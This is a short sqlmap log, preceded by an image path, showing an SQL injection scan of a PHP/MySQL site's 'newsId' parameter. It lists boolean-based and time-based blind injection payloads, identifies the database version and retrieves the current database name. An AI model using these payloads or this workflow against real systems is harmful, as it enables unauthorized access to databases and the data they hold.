 [15:12:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=48 AND 8846=8846

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: newsId=48 AND SLEEP(5)
---
[15:12:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.11
[15:12:57] [INFO] fetching current database
[15:12:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:12:57] [INFO] retrieved: gdhg
current database:    'gdhg'